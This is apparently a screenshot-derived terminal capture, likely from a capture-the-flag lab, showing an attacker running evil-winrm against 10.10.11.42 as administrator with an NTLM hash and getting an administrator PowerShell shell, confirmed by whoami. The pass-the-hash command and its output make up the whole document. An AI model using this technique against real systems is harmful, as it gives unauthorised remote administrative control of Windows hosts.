 ┌──(root㉿n0m4d)-[/host_data]
└─# evil-winrm -i 10.10.11.42 -u administrator -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>